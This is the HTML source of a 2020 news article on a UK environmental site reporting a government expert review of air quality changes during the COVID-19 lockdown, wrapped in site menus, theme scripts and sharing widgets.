                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" class="td-image-wrap" title="13: Climate Action"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/13-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/13-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="13: Climate Action" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/13-climate-action/" rel="bookmark" title="13: Climate Action">13: Climate Action</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" class="td-image-wrap" title="14: Life Below Water"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/14-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/14-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="14: Life Below Water" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/14-life-below-water/" rel="bookmark" title="14: Life Below Water">14: Life Below Water</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" class="td-image-wrap" title="15: Life on Land"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/15-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/15-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="15: Life on Land" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/15-life-on-land/" rel="bookmark" title="15: Life on Land">15: Life on Land</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" class="td-image-wrap" title="16: Peace, Justice and Strong Institutions"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/10/16-218x150.gif 218w, https://www.theicon.org.uk/wp-content/uploads/2019/10/16-100x70.gif 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16: Peace, Justice and Strong Institutions" /></a></div>                <a href="https://www.theicon.org.uk/category/un-global-goals/" class="td-post-category">UN Global Goals</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/16-peace-justice-and-strong-institutions/" rel="bookmark" title="16: Peace, Justice and Strong Institutions">16: Peace, Justice and Strong Institutions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69672a77c908d" data-td_block_id="td_uid_4_69672a77c908d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69672a77c908d" data-td_block_id="td_uid_4_69672a77c908d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8329"><a href="https://www.theicon.org.uk/category/legislation-and-guidance/">Legislation and Guidance</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69672a77cacb1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_5_69672a77cacb1" ><script>var block_td_uid_5_69672a77cacb1 = new tdBlock();
block_td_uid_5_69672a77cacb1.id = "td_uid_5_69672a77cacb1";
block_td_uid_5_69672a77cacb1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"166","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69672a77cacb1_rand","tdc_css_class":"td_uid_5_69672a77cacb1_rand","tdc_css_class_style":"td_uid_5_69672a77cacb1_rand_style"}';
block_td_uid_5_69672a77cacb1.td_column_number = "3";
block_td_uid_5_69672a77cacb1.block_type = "td_block_mega_menu";
block_td_uid_5_69672a77cacb1.post_count = "5";
block_td_uid_5_69672a77cacb1.found_posts = "5";
block_td_uid_5_69672a77cacb1.header_color = "";
block_td_uid_5_69672a77cacb1.ajax_pagination_infinite_stop = "";
block_td_uid_5_69672a77cacb1.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_5_69672a77cacb1);
</script><div id=td_uid_5_69672a77cacb1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" class="td-image-wrap" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/01/law-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/01/law-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uk-and-eu-have-clear-rift-over-climate-change-cooperation-in-trade-negotiations/" rel="bookmark" title="UK and EU have &#8216;clear rift&#8217; over climate change cooperation in trade negotiations">UK and EU have &#8216;clear rift&#8217; over climate change cooperation in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" class="td-image-wrap" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Industry-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Industry" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/companies-directors-report-and-limited-liability-partnerships-energy-and-carbon-report-regulations-2018-aka-streamlined-energy-and-carbon-reporting-secr/" rel="bookmark" title="Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report) Regulations 2018 aka Streamlined Energy and Carbon Reporting (SECR)">Companies (Directors’ Report) and Limited Liability Partnerships (Energy and Carbon Report)&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" class="td-image-wrap" title="Energy Savings Opportunity Scheme"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Gradiated-Colour-Lamps-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Energy Savings Opportunity Scheme" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-savings-opportunity-scheme/" rel="bookmark" title="Energy Savings Opportunity Scheme">Energy Savings Opportunity Scheme</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" class="td-image-wrap" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Solar reflection" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/energy-performance-of-buildings-england-and-wales-regulations-2012-as-amended/" rel="bookmark" title="Energy Performance of Buildings (England and Wales) Regulations 2012, as amended">Energy Performance of Buildings (England and Wales) Regulations 2012, as amended</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" class="td-image-wrap" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png"  srcset="https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-218x150.png 218w, https://www.theicon.org.uk/wp-content/uploads/2019/08/Reservoir-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Reservoir" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019" /></a></div>                <a href="https://www.theicon.org.uk/category/legislation-and-guidance/" class="td-post-category">Legislation and Guidance</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-climate-change-act-2008-2050-target-amendment-order-2019/" rel="bookmark" title="The Climate Change Act 2008 (2050 Target Amendment) Order 2019">The Climate Change Act 2008 (2050 Target Amendment) Order 2019</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69672a77cacb1" data-td_block_id="td_uid_5_69672a77cacb1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_5_69672a77cacb1" data-td_block_id="td_uid_5_69672a77cacb1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8330"><a href="https://www.theicon.org.uk/category/environmental-management/">Environmental Management</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69672a77cc987_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_6_69672a77cc987" ><script>var block_td_uid_6_69672a77cc987 = new tdBlock();
block_td_uid_6_69672a77cc987.id = "td_uid_6_69672a77cc987";
block_td_uid_6_69672a77cc987.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"167","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_69672a77cc987_rand","tdc_css_class":"td_uid_6_69672a77cc987_rand","tdc_css_class_style":"td_uid_6_69672a77cc987_rand_style"}';
block_td_uid_6_69672a77cc987.td_column_number = "3";
block_td_uid_6_69672a77cc987.block_type = "td_block_mega_menu";
block_td_uid_6_69672a77cc987.post_count = "5";
block_td_uid_6_69672a77cc987.found_posts = "589";
block_td_uid_6_69672a77cc987.header_color = "";
block_td_uid_6_69672a77cc987.ajax_pagination_infinite_stop = "";
block_td_uid_6_69672a77cc987.max_num_pages = "118";
tdBlocksArray.push(block_td_uid_6_69672a77cc987);
</script><div id=td_uid_6_69672a77cc987 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" class="td-image-wrap" title="Edgbaston to stage first sustainable international match day"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/07/Edgbaston-crowd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Edgbaston to stage first sustainable international match day" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/edgbaston-to-stage-first-sustainable-international-match-day/" rel="bookmark" title="Edgbaston to stage first sustainable international match day">Edgbaston to stage first sustainable international match day</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" class="td-image-wrap" title="Sustainable agriculture is at a crossroads, says new report"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/05/farm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sustainable agriculture is at a crossroads, says new report" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/sustainable-agriculture-is-at-a-crossroads-says-new-report/" rel="bookmark" title="Sustainable agriculture is at a crossroads, says new report">Sustainable agriculture is at a crossroads, says new report</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" class="td-image-wrap" title="New transparency guides for decision-makers address climate change adaptation, loss and damage"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/globe-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New transparency guides for decision-makers address climate change adaptation, loss and damage" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-transparency-guides-for-decision-makers-address-climate-change-adaptation-loss-and-damage/" rel="bookmark" title="New transparency guides for decision-makers address climate change adaptation, loss and damage">New transparency guides for decision-makers address climate change adaptation, loss and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" class="td-image-wrap" title="Air pollution anxiety keeps Brits up at night, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Medicair-x-Northampton-Saints-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Air pollution anxiety keeps Brits up at night, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/environmental-management/" class="td-post-category">Environmental Management</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/air-pollution-anxiety-keeps-brits-up-at-night-research-says/" rel="bookmark" title="Air pollution anxiety keeps Brits up at night, research says">Air pollution anxiety keeps Brits up at night, research says</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69672a77cc987" data-td_block_id="td_uid_6_69672a77cc987"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69672a77cc987" data-td_block_id="td_uid_6_69672a77cc987"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8326"><a href="https://www.theicon.org.uk/category/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8196"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.theicon.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Industry Insights" class="entry-crumb" href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Most significant changes in UK air quality during lockdown have been in...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-6587" class="post-6587 post type-post status-publish format-standard category-industry-insights tag-air-pollution tag-air-quality tag-carbon-emissions tag-covid-19 tag-research tag-sdg13 tag-sdg3" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.theicon.org.uk/category/industry-insights/">Industry Insights</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Most significant changes in UK air quality during lockdown have been in urban areas, new review confirms</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-12T16:30:52+00:00" >12th July 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-6587">1212</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms&url=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F&via=The+Icon">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms %0A%0A https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/&title=Most+significant+changes+in+UK+air+quality+during+lockdown+have+been+in+urban+areas%2C+new+review+confirms">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>THE LOCKDOWN led to a significant drop in some pollutants in the UK’s towns and cities, mainly as a result of less traffic, a new report reveals.</p>
<p>Some urban areas saw a 30 to 40 per cent drop on average in nitrogen oxides (NOx) according to a comprehensive analysis of UK air quality data up to 30 April.</p>
<p>The evidence review, from the Government’s Air Quality Expert Group (AQEG), was led by a University of York academic and informed by research ongoing at the University.</p>
<p>Initial conclusions include:</p>
<ul>
<li>Significant falls in NO<sub>2</sub> in urban areas with working from home reducing travel and exposure more generally in cities. In London, a reduction in exposure to particulate matter (PM<sub>5</sub>) was predicted, compared to normal, but this depended on factors such as types of commute.</li>
<li>Unusual meteorological conditions bringing pollution from mainland Europe have led to higher PM<sub>5 </sub>during lockdown than the average experienced in equivalent calendar periods from previous years.</li>
<li>Very small amounts of RNA from SARS-CoV-2 have been observed in outdoor particulate matter but it is not yet known whether breathing air outdoors provides a significant route for transmission of live virus or infection.</li>
<li>Little is known about the impact of lockdown on indoor air quality, since homes are not routinely monitored in the UK. During lockdown increased time spent on household activities such as cooking and cleaning may have increased emissions and concentrations of pollutants such as PM<sub>5</sub></li>
</ul>
<p>Chair of the UK Government’s independent science advisory group on air pollution (AQEG), Professor Alastair Lewis, who is from the Department of Chemistry and the National Centre for Atmospheric Science (NCAS), commented: “Given this, it would not be surprising if there was a link between exposure to air pollution &#8211; past or present &#8211;  and the occurrence or severity of COVID-19 infection.</p>
<p>“Whilst several unpublished studies have examined this effect, and have reported associations with past exposure to both PM<sub>2.5</sub> and NO<sub>2</sub>, there is currently no consensus on the pollutant responsible or the magnitude of any effect.</p>
<p>&#8220;Such studies require very careful control for confounding influences, and further work is needed before there can be confidence in their findings.”</p>
<p>Research from several scientists from the University of York’s Wolfson Atmospheric Chemistry Laboratories was included in the report including from Professor James Lee and PhD student Will Drysdale who estimated changes to urban concentrations of pollution compared to previous years.</p>
<p>Dr David Carslaw examined the effects of weather on pollution and COVID-19 and Professor Mat Evans and PhD student Luke Fakes used computer models to test how PM<sub>2.5</sub> and ozone had changed during lockdown.</p>
<p>Dr Nicola Carslaw from Environment and Geography led the assessment of possible changes to indoor pollution as people were confined to their homes.</p>
<p>The Air Quality Expert Group (AQEG) in conjunction with Defra issued a call for scientific evidence as the UK went into lockdown in a bid to help to address seven areas of current scientific uncertainty related to the potential interactions between COVID-19 and UK air pollution.</p>
<p>The call for evidence received more than 50 technical responses from universities, research institutes, local authorities, trade bodies and private businesses.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.theicon.org.uk/tag/air-pollution/">Air Pollution</a></li><li><a href="https://www.theicon.org.uk/tag/air-quality/">Air Quality</a></li><li><a href="https://www.theicon.org.uk/tag/carbon-emissions/">carbon emissions</a></li><li><a href="https://www.theicon.org.uk/tag/covid-19/">COVID-19</a></li><li><a href="https://www.theicon.org.uk/tag/research/">Research</a></li><li><a href="https://www.theicon.org.uk/tag/sdg13/">SDG13</a></li><li><a href="https://www.theicon.org.uk/tag/sdg3/">SDG3</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.theicon.org.uk/most-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theicon.org.uk%2Fmost-significant-changes-in-uk-air-quality-during-lockdown-have-been-in-urban-areas-new-review-confirms%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
